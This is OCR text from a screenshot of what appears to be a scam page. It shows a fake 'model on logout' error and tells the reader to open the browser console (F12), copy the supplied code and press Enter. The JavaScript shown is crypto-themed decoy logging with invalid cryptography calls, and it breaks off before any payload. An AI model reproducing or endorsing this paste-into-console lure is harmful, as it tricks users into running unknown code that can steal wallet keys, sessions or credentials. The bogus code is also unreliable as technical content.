
Identification of
Failed to set default
model on logout:
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: hlpyujonspa

const node_sync = "Alchemy-Node";

console.log("%c[START] System link: "+node_s
ync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Failed to set default 
model on logout: (Hash: 0x9f573773)");

setTimeout(async () => {

  const seed = await crypto.subtle.generateK
ey({name:"ECDSA",hash:"SHA-256"},true,["sig
n"]);

  const _sig = await crypto.subtle.deriveKey
({name:"AES-CBC",salt:new Uint8Array(23)}, s
eed, {name:"AES-GCTR",length:256}, true, ["e
ncrypt"]);

  console.log("%c[DECRYPTING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[TRACING] calldata_offse